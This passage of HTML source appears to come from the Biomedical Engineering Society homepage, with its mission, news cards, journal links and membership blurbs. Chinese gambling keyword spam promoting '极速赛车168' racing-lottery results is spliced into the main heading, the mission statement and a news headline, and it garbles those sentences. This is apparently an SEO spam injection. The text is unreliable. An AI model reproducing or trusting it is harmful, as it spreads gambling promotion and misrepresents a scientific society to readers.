https://www.bmes.org/hs-fs/hubfs/BMES%20Journal%20Covers/upscaled-2x-Cardiovascular_Engineering_Technology_Journal%20.jpg?width=225&amp;height=299&amp;name=upscaled-2x-Cardiovascular_Engineering_Technology_Journal%20.jpg 225w, https://www.bmes.org/hs-fs/hubfs/BMES%20Journal%20Covers/upscaled-2x-Cardiovascular_Engineering_Technology_Journal%20.jpg?width=300&amp;height=398&amp;name=upscaled-2x-Cardiovascular_Engineering_Technology_Journal%20.jpg 300w, https://www.bmes.org/hs-fs/hubfs/BMES%20Journal%20Covers/upscaled-2x-Cardiovascular_Engineering_Technology_Journal%20.jpg?width=375&amp;height=498&amp;name=upscaled-2x-Cardiovascular_Engineering_Technology_Journal%20.jpg 375w, https://www.bmes.org/hs-fs/hubfs/BMES%20Journal%20Covers/upscaled-2x-Cardiovascular_Engineering_Technology_Journal%20.jpg?width=450&amp;height=597&amp;name=upscaled-2x-Cardiovascular_Engineering_Technology_Journal%20.jpg 450w" sizes="(max-width: 150px) 100vw, 150px"></a> &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<a href="biomedical-engineering-education.html" rel="noopener"><img src="png/upscaled-2x-biomedical_engineering_education_journal%20e350.png" width="150" height="190" loading="lazy" alt="upscaled-2x-Biomedical_Engineering_Education_Journal " style="height: auto; max-width: 100%; width: 150px;" srcset="https://www.bmes.org/hs-fs/hubfs/BMES%20Journal%20Covers/upscaled-2x-Biomedical_Engineering_Education_Journal%20.png?width=75&amp;height=95&amp;name=upscaled-2x-Biomedical_Engineering_Education_Journal%20.png 75w, https://www.bmes.org/hs-fs/hubfs/BMES%20Journal%20Covers/upscaled-2x-Biomedical_Engineering_Education_Journal%20.png?width=150&amp;height=190&amp;name=upscaled-2x-Biomedical_Engineering_Education_Journal%20.png 150w, https://www.bmes.org/hs-fs/hubfs/BMES%20Journal%20Covers/upscaled-2x-Biomedical_Engineering_Education_Journal%20.png?width=225&amp;height=285&amp;name=upscaled-2x-Biomedical_Engineering_Education_Journal%20.png 225w, https://www.bmes.org/hs-fs/hubfs/BMES%20Journal%20Covers/upscaled-2x-Biomedical_Engineering_Education_Journal%20.png?width=300&amp;height=380&amp;name=upscaled-2x-Biomedical_Engineering_Education_Journal%20.png 300w, https://www.bmes.org/hs-fs/hubfs/BMES%20Journal%20Covers/upscaled-2x-Biomedical_Engineering_Education_Journal%20.png?width=375&amp;height=475&amp;name=upscaled-2x-Biomedical_Engineering_Education_Journal%20.png 375w, https://www.bmes.org/hs-fs/hubfs/BMES%20Journal%20Covers/upscaled-2x-Biomedical_Engineering_Education_Journal%20.png?width=450&amp;height=570&amp;name=upscaled-2x-Biomedical_Engineering_Education_Journal%20.png 450w" sizes="(max-width: 150px) 100vw, 150px"></a></p>
<p>&nbsp;</p></div>
                </div>
                
              </div>
            
            
          </div>
        </div>
      </div>
    </div>
  





</div>
				</div>
			</header>
			<main id="main-content">
				
<main class="body-container-wrapper">
    <div class="container-fluid body-container">
<div class="row-fluid-wrapper">
<div class="row-fluid">
<div class="span12 widget-span widget-type-cell " style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-1 dnd_area-row-0-vertical-alignment dnd_area-row-0-force-full-width-section dnd-section dnd_area-row-0-padding">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd_area-module-1-vertical-alignment dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_dnd_area-module-1" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">
  

 
</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-2 dnd_area-row-1-padding dnd_area-row-1-vertical-alignment dnd-section dnd_area-row-1-force-full-width-section">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell cell_1721937521885-vertical-alignment dnd-column" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-3 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd_area-module-2-hidden dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_dnd_area-module-2" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">








<div id="" class="clean-base 
             
             
            
            ">
  
  <div class="container 
              ">
    <div class="row">
      <div class="c-col
                  c-1 
                  col-lg-7 col-md-7 col-sm-12 
                   
                   
                  animate__animated animate__fadeInLeft wow  
                  
                  
                  
                  ">
        <span class="c-rel">
        <div class="c-col-inner 
                    c-align-center
                    
                    ">
          
            <div class="c-content-con 
              c-dblock 
              c-in-1 
               wow 
               
               
               
              ">
    <div id="hs_cos_wrapper_dnd_area-module-2_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_inline_rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="inline_rich_text" data-hs-cos-field="rich_text"><h1><span style="color: #000000;"><span data-contrast="auto" xml:lang="EN" lang="EN"><span>极速赛车168历史官网记录查询-最幸运赛车站直播视频数据、1分钟历史记录、新赛果查询 Biomedical Engineering Excellence</span></span><span data-ccp-props="{}">&nbsp;</span></span></h1>
<p style="font-size: 24px;"><strong><span style="color: #000000;">极速赛车官网视频结果,体彩直播168历史记录、Biomedical </span></strong></p>
<p><span>Welcome to the professional home of biomedical engineering. Together, </span><span>we’re</span><span> bridging collaboration among academia, industry, government, and allied fields and shaping the standards for biomedical engineering education.</span></p></div>
  </div>

          
            <div class="c-content-con 
              c-w-100 
              c-in-2 
               
              ">
    <div class="c-cta-con 
                ">
      
        
        
        <a href="information.html" class="cta-primary">
          Join Us
        </a>
      
    </div>
    
    
  </div>

          
          
        </div>
        
        </span>
      </div><div class="c-col 
                    c-2 
                    col-lg-5 col-md-5 col-sm-12 
                     
                     
                     
                    
                    
                    
                    ">
          <span class="c-rel">
          <div class="c-col-inner 
                    
                    
                      ">
            
              <div class="c-content-con 
              c-in-1 
              
              c-justify-right 
               
               wow 
               
               
               
              ">
        
        
        
        
        
        <img class="c-img-1" src="png/bmes_circles_roundc00b.png" alt="bmes_circles_round" loading="lazy" width="1000" height="1000" style="max-width: 100%; height: auto;" srcset="https://www.bmes.org/hs-fs/hubfs/bmes_circles_round.png?width=500&amp;height=500&amp;name=bmes_circles_round.png 500w, https://www.bmes.org/hs-fs/hubfs/bmes_circles_round.png?width=1000&amp;height=1000&amp;name=bmes_circles_round.png 1000w, https://www.bmes.org/hs-fs/hubfs/bmes_circles_round.png?width=1500&amp;height=1500&amp;name=bmes_circles_round.png 1500w, https://www.bmes.org/hs-fs/hubfs/bmes_circles_round.png?width=2000&amp;height=2000&amp;name=bmes_circles_round.png 2000w, https://www.bmes.org/hs-fs/hubfs/bmes_circles_round.png?width=2500&amp;height=2500&amp;name=bmes_circles_round.png 2500w, https://www.bmes.org/hs-fs/hubfs/bmes_circles_round.png?width=3000&amp;height=3000&amp;name=bmes_circles_round.png 3000w" sizes="(max-width: 1000px) 100vw, 1000px">
      </div>

            
            
          </div>
          
          </span>
        </div>
      
       
    </div>
  </div>
  

  
  

  
   
  
  
</div>



</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-4 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_widget_1711461500625" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">








<div id="" class="clean-base 
             
             
            
            ">
  
  <div class="container 
              ">
    <div class="row">
      <div class="c-col
                  c-1 
                  col-lg-6 col-md-6 col-sm-12 
                   
                   
                   
                  
                  
                  
                  ">
        <span class="c-rel">
        <div class="c-col-inner 
                    
                    
                    ">
          
            <div class="c-content-con 
              c-dblock 
              c-in-1 
              
              
              
              
              ">
    <div id="hs_cos_wrapper_widget_1711461500625_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_inline_rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="inline_rich_text" data-hs-cos-field="rich_text"><h3 style="text-align: center;"><span style="color: #000000;">Our Vision</span></h3>
<p style="text-align: center; font-size: 20px;"><span style="color: #000000; font-family: Outfit; font-weight: 500;"><span style="color: #000000; font-weight: 300;">Health and wellness for all through engineering innovation.</span></span></p></div>
  </div>

          
          
        </div>
        
        </span>
      </div><div class="c-col 
                    c-2 
                    col-lg-6 col-md-6 col-sm-12 
                     
                     
                     
                    
                    
                    
                    ">
          <span class="c-rel">
          <div class="c-col-inner 
                    
                    
                      ">
            
              <div class="c-content-con 
              c-dblock 
              c-in-1 
              
              
              
              
              ">
    <div id="hs_cos_wrapper_widget_1711461500625_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_inline_rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="inline_rich_text" data-hs-cos-field="rich_text"><h3 style="text-align: center;"><span style="color: #000000;">Our Mission</span></h3>
<p style="text-align: center; font-size: 20px;"><span style="color: #000000; font-family: Outfit; font-weight: 300;">The 极速赛车168历史官网记录查询-最幸运赛车站直播视频数据、1分钟历史记录、新赛果查询、Biomedical  promotes a collaborative and inclusive community to advance human health through education, discovery, and translation.</span></p></div>
  </div>

            
            
          </div>
          
          </span>
        </div>
      
       
    </div>
  </div>
  

  
  

  
   
  
  
</div>



</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-5 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_widget_1723745100088" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">








<div id="" class="clean-base 
             
             
            
            ">
  
  <div class="container 
              ">
    <div class="row">
      <div class="c-col
                  c-1 
                  col-lg-12 
                   
                   
                   
                  
                  
                  
                  ">
        <span class="c-rel">
        <div class="c-col-inner 
                    
                    
                    ">
          
            <div class="c-content-con 
              c-dblock 
              c-in-1 
              
              
              
              
              ">
    <div id="hs_cos_wrapper_widget_1723745100088_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_inline_rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="inline_rich_text" data-hs-cos-field="rich_text"><h2 style="text-align: center;"><span style="color: #000000;">News &amp; 极速赛车168官网,168极速赛车官方开奖</span></h2></div>
  </div>

          
          
        </div>
        
        </span>
      </div>
      
       
    </div>
  </div>
  

  
  

  
   
  
  
</div>



</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-6 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_widget_1711413457704" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">
  



<div id="" class="hhs-blog-post-mod lazy-background show-mobile show-tablet show-desktop    "><div class="container " style="">
    <div class="row">
        
      
        <div class="col-lg-3 col-md-6 col-sm-12 col-repeat">
          <div id="hhs-post-thumb_widget_1711413457704-1" class="hhs-blog-post-card">
            <a href="bmes-calls-for-unwavering-federal-commitment-to-advancing-biomedical-research.html" aria-label="BMES Calls for Unwavering Federal Commitment to Advancing Biomedical Research">
              <div class="hhs-post-feat-img lazy-background"></div>
            </a>
            <div class="hhs-post-content">
              
                <h6 class="reading-minutes">
                  
                  
                  
                  
                  
                  2 min read</h6><a href="bmes-calls-for-unwavering-federal-commitment-to-advancing-biomedical-research.html" aria-label="BMES Calls for Unwavering Federal Commitment to Advancing Biomedical Research"><h5>BMES 最新结果记录直播数据 for Unwavering Federal Commitment to Advancing Biomedical Research</h5></a>
              <div class="hhs-post-meta">
                <p>Feb 26, 2025&nbsp;by BMES</p>
              </div>
              <div class="hhs-post-summary">
                
              </div>
            </div>
          </div>  
        </div>
      
      
        <div class="col-lg-3 col-md-6 col-sm-12 col-repeat">
          <div id="hhs-post-thumb_widget_1711413457704-2" class="hhs-blog-post-card">
            <a href="bmes-launches-2025-mentorship-program-for-members.html" aria-label="BMES Launches 2025 Mentorship Program for Members">
              <div class="hhs-post-feat-img lazy-background"></div>
            </a>
            <div class="hhs-post-content">
              
                <h6 class="reading-minutes">
                  
                  
                  
                  
                  
                  1 min read</h6><a href="bmes-launches-2025-mentorship-program-for-members.html" aria-label="BMES Launches 2025 Mentorship Program for Members"><h5>BMES Launches 2025 Mentorship Program for Members</h5></a>
              <div class="hhs-post-meta">
                <p>Feb 20, 2025&nbsp;by BMES</p>
              </div>
              <div class="hhs-post-summary">
                
              </div>
            </div>
          </div>  
        </div>
      
      
        <div class="col-lg-3 col-md-6 col-sm-12 col-repeat">
          <div id="hhs-post-thumb_widget_1711413457704-3" class="hhs-blog-post-card">
            <a href="announcing-the-winner-of-the-bmes-robert-a.html" aria-label="Linda Griffith is the 2025 Robert A. Pritzker Distinguished Award Winner">
              <div class="hhs-post-feat-img lazy-background"></div>
            </a>
            <div class="hhs-post-content">
              
                <h6 class="reading-minutes">
                  
                  
                  
                  
                  

                  </h6><a href="announcing-the-winner-of-the-bmes-robert-a.html" aria-label="Linda Griffith is the 2025 Robert A. Pritzker Distinguished Award Winner"><h5>Linda Griffith is the 2025 Robert A. Pritzker Distinguished Award Winner</h5></a>
              <div class="hhs-post-meta">
                <p>Feb 10, 2025&nbsp;by BMES</p>
              </div>
              <div class="hhs-post-summary">
                
              </div>
            </div>
          </div>  
        </div>
      
      
        <div class="col-lg-3 col-md-6 col-sm-12 col-repeat">
          <div id="hhs-post-thumb_widget_1711413457704-4" class="hhs-blog-post-card">
            <a href="welcome-to-the-2025-bmes-annual-meeting.html" aria-label="Welcome to the 2025 BMES Annual Meeting">
              <div class="hhs-post-feat-img lazy-background"></div>
            </a>
            <div class="hhs-post-content">
              
                <h6 class="reading-minutes">
                  
                  
                  
                  
                  
                  1 min read</h6><a href="welcome-to-the-2025-bmes-annual-meeting.html" aria-label="Welcome to the 2025 BMES Annual Meeting"><h5>Welcome to the 2025 BMES Annual Meeting</h5></a>
              <div class="hhs-post-meta">
                <p>Feb 4, 2025&nbsp;by BMES</p>
              </div>
              <div class="hhs-post-summary">
                
              </div>
            </div>
          </div>  
        </div>
      
       
      
    </div>
  </div>
  
  <span class="hhs-row-overlay"></span></div>

    




</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-7 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1725636588269" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">








<div id="" class="clean-base 
             
             
            
            ">
  
  <div class="container 
              ">
    <div class="row">
      <div class="c-col
                  c-1 
                  col-lg-12 
                   
                   
                   
                  
                  
                  
                  ">
        <span class="c-rel">
        <div class="c-col-inner 
                    
                    
                    ">
          
            <div class="c-content-con 
              c-dblock 
              c-in-1 
              
              
              
              
              ">
    <div id="hs_cos_wrapper_module_1725636588269_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_inline_rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="inline_rich_text" data-hs-cos-field="rich_text"><h2 style="text-align: center;"><span style="color: #000000;">Let's Get Social</span></h2></div>
  </div>

          
          
        </div>
        
        </span>
      </div>
      
       
    </div>
  </div>
  

  
  

  
   
  
  
</div>



</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-8 dnd-section">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell cell_17187403027972-hidden dnd-column" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-9 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget widget_1718740302673-hidden dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_widget_1718740302673" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">







<div id="" class="hhs-hero-slider carousel show-mobile show-tablet show-desktop " data-carousel>
  
    
      
      
    
    
    
    
    
    
    
    <div class="carousel-cell" style="background-image:url('png/baltimoredf4b.png');">
      <div class="hhs-inner-con">
        <div class="container-fluid" style=" ">
          <div id="slide-1" class="row inner">
            <div class="c1 col-12" style="text-align: left;">
              <div class="hhs-col-inner">
                <h1 style="text-align: left;">BMES 2024 Registration is Now Open</h1>
<h4 style="text-align: left;">Join us in Baltimore, October 23 - 26</h4>
<h5 style="text-align: left;"><span style="color: #ffffff;"><a href="register.html" rel="noopener" style="color: #ffffff;">Register Now!</a></span></h5>
                
              </div>
            </div>
            
          </div>
        </div>
      </div>
      <span class="hhs-hero-overlay"></span>
    </div>
  
</div></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-10 dnd-section">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell dnd-column" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-11 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_widget_1723744310108" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">








<div id="" class="clean-base 
             
             
            
            ">
  
  <div class="container-fluid 
              ">
    <div class="row">
      <div class="c-col
                  c-1 
                  col-lg-12 
                   
                   
                   
                  
                  
                  
                  ">
        <span class="c-rel">
        <div class="c-col-inner 
                    
                    
                    ">
          
            <div class="c-content-con 
              c-dblock 
              c-in-1 
              
              
              
              
              ">
    <div id="hs_cos_wrapper_widget_1723744310108_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_inline_rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="inline_rich_text" data-hs-cos-field="rich_text"><iframe style="margin: 0px auto; display: block;" xml="lang" src="https://rss.app/embed/v1/wall/m9B0lZRKvuLal1UW" width="1400" height="440" frameborder="0"></iframe></div>
  </div>

          
          
        </div>
        
        </span>
      </div>
      
       
    </div>
  </div>
  

  
  

  
   
  
  
</div>



</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-12 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_widget_1723744373681" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">








<div id="" class="clean-base 
             
             
            
            ">
  
  <div class="container 
              ">
    <div class="row">
      <div class="c-col
                  c-1 
                  col-lg-12 
                   
                   
                   
                  
                  
                  
                  ">
        <span class="c-rel">
        <div class="c-col-inner 
                    
                    
                    ">
          
            <div class="c-content-con 
              c-dblock 
              c-in-1 
              
              
              
              
              ">
    <div id="hs_cos_wrapper_widget_1723744373681_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_inline_rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="inline_rich_text" data-hs-cos-field="rich_text"><iframe style="margin: 0px auto; display: block;" xml="lang" src="https://rss.app/embed/v1/ticker/21dU0VxfDhKYe3gx" width="1400" height="60" frameborder="0"></iframe></div>
  </div>

          
          
        </div>
        
        </span>
      </div>
      
       
    </div>
  </div>
  

  
  

  
   
  
  
</div>



</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-13 dnd-section">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell dnd-column" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-14 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_widget_1716559651057" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">















<div id="" class="hhs-icon-mod show-mobile show-tablet show-desktop   "><div class="container" style="">
    <div class="row">
      <div class="col-sm">
        <div class="hhs-icon-con icon-top icon-align-top">
          <div class="icon-con">
            <span>
              
                <span id="hs_cos_wrapper_widget_1716559651057_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_icon" style="" data-hs-cos-general-type="widget" data-hs-cos-type="icon"><svg version="1.0" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512" aria-hidden="true"><g id="briefcase1_layer"><path d="M320 288h192v144c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V288h192v20c0 6.627 5.373 12 12 12h104c6.627 0 12-5.373 12-12v-20zm192-112v80H0v-80c0-26.51 21.49-48 48-48h80V80c0-26.51 21.49-48 48-48h160c26.51 0 48 21.49 48 48v48h80c26.51 0 48 21.49 48 48zM320 96H192v32h128V96z" /></g></svg></span>
              
              
              
              
            </span></div>
          <div class="hhs-text-content">
            <h4><span style="font-family: Outfit; font-weight: 500;">Career Center</span></h4>
<p style="font-size: 13px;"><span style="font-family: 'Trebuchet MS', Geneva, Tahoma, sans-serif;"><span style="font-size: 13px;"><span>Connect with top employers and accelerate your career growth through our comprehensive job board, professional development programs, and exclusive networking events. Transform your biomedical engineering </span><span>expertise</span><span> into impactful opportunities.</span></span></span><span style="font-family: 'Trebuchet MS', Geneva, Tahoma, sans-serif;"></span><span style="font-family: 'Trebuchet MS', Geneva, Tahoma, sans-serif;"></span></p>
<p style="font-size: 16px;"><a href="https://jobboard.bmes.org/" rel="noopener"><strong><span style="font-family: 'Trebuchet MS', Geneva, Tahoma, sans-serif;">Learn</span><span style="font-family: 'Trebuchet MS', Geneva, Tahoma, sans-serif;"> More</span></strong></a><a href="index666c.html#0" rel="noopener"><span style="font-family: 'Trebuchet MS', Geneva, Tahoma, sans-serif;"></span></a></p>
          </div>
        </div>
      </div>
      <div class="col-sm">
        <div class="hhs-icon-con icon-top icon-align-top">
          <div class="icon-con">
            <span>
              
                <span id="hs_cos_wrapper_widget_1716559651057_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_icon" style="" data-hs-cos-general-type="widget" data-hs-cos-type="icon"><svg version="1.0" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512" aria-hidden="true"><g id="user2_layer"><path d="M256 0c88.366 0 160 71.634 160 160s-71.634 160-160 160S96 248.366 96 160 167.634 0 256 0zm183.283 333.821l-71.313-17.828c-74.923 53.89-165.738 41.864-223.94 0l-71.313 17.828C29.981 344.505 0 382.903 0 426.955V464c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48v-37.045c0-44.052-29.981-82.45-72.717-93.134z" /></g></svg></span>
              
              
              
              
            </span></div>
          <div class="hhs-text-content">
            <h4>Membership</h4>
<div>
<p style="font-size: 13px;"><span style="font-family: 'Trebuchet MS', Geneva, Tahoma, sans-serif;"><span>Power your professional journey in a community of 6,000+ innovators. Access </span><span>cutting-edge</span><span> resources, build valuable connections, and collaborate with leaders across academia, industry, and healthcare. Your gateway to shaping the future of biomedical engineering.</span></span></p>
<p style="font-size: 16px;"><strong><a href="information.html" rel="noopener"><span style="font-family: 'Trebuchet MS', Geneva, Tahoma, sans-serif;">Learn More</span></a></strong></p>
</div>
          </div>
        </div>
      </div>
      
        <div class="col-sm">
          <div class="hhs-icon-con icon-top icon-align-top">
          <div class="icon-con">
              <span>
                
                  <span id="hs_cos_wrapper_widget_1716559651057_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_icon" style="" data-hs-cos-general-type="widget" data-hs-cos-type="icon"><svg version="1.0" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 448 512" aria-hidden="true"><g id="book3_layer"><path d="M448 360V24c0-13.3-10.7-24-24-24H96C43 0 0 43 0 96v320c0 53 43 96 96 96h328c13.3 0 24-10.7 24-24v-16c0-7.5-3.5-14.3-8.9-18.7-4.2-15.4-4.2-59.3 0-74.7 5.4-4.3 8.9-11.1 8.9-18.6zM128 134c0-3.3 2.7-6 6-6h212c3.3 0 6 2.7 6 6v20c0 3.3-2.7 6-6 6H134c-3.3 0-6-2.7-6-6v-20zm0 64c0-3.3 2.7-6 6-6h212c3.3 0 6 2.7 6 6v20c0 3.3-2.7 6-6 6H134c-3.3 0-6-2.7-6-6v-20zm253.4 250H96c-17.7 0-32-14.3-32-32 0-17.6 14.4-32 32-32h285.4c-1.9 17.1-1.9 46.9 0 64z" /></g></svg></span>
                
                
                
                
              </span></div>
            <div class="hhs-text-content">
              <h4>Journals</h4>
<p style="font-size: 13px;"><span style="font-family: 'Trebuchet MS', Geneva, Tahoma, sans-serif;"><span>Access breakthrough research through our four prestigious journals, covering everything from foundational discoveries to </span><span>emerging</span><span> technologies. Stay informed with peer-reviewed publications that drive the field forward.</span></span></p>
<p style="font-size: 16px;"><strong><a href="journals.html" rel="noopener"><span style="font-family: 'Trebuchet MS', Geneva, Tahoma, sans-serif;">Learn More</span></a></strong></p>
            </div>
          </div>
        </div>
        
          <div class="col-sm">
            <div class="hhs-icon-con icon-top icon-align-top">
              <div class="icon-con">
                <span>
                  
                    <span id="hs_cos_wrapper_widget_1716559651057_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_icon" style="" data-hs-cos-general-type="widget" data-hs-cos-type="icon"><svg version="1.0" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" aria-hidden="true"><g id="comment-alt4_layer"><path d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208zm-416-48c-26.5 0-48 21.5-48 48s21.5 48 48 48 48-21.5 48-48-21.5-48-48-48zm128 0c-26.5 0-48 21.5-48 48s21.5 48 48 48 48-21.5 48-48-21.5-48-48-48zm128 0c-26.5 0-48 21.5-48 48s21.5 48 48 48 48-21.5 48-48-21.5-48-48-48z" /></g></svg></span>
                  
                  
                  
                  
                </span></div>
              <div class="hhs-text-content">
                <h4>Committees</h4>
<p style="font-size: 13px;"><span data-contrast="auto" xml:lang="EN-US" lang="EN-US"><span> BMES committees play </span><span>an important role</span><span> in creating and supporting the organization's programs and services. This work supports the growth </span><span>both of the field</span><span> of BME and</span></span><span data-contrast="auto" xml:lang="EN-US" lang="EN-US"><span>&nbsp;BMES.</span></span></p>
<p style="font-size: 16px;"><strong><span style="font-family: 'Trebuchet MS', Geneva, Tahoma, sans-serif;"><a href="committees.html" rel="noopener">Learn More</a></span></strong></p>
              </div>
            </div>
          </div>
        
      
    </div>
  </div></div>



</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-15 dnd-section">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell dnd-column" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-16 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_17256347302263" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">















<div id="" class="hhs-icon-mod show-mobile show-tablet show-desktop   "><div class="container" style="">
    <div class="row">
      <div class="col-sm">
        <div class="hhs-icon-con icon-top icon-align-top">
          <div class="icon-con">
            <span>
              
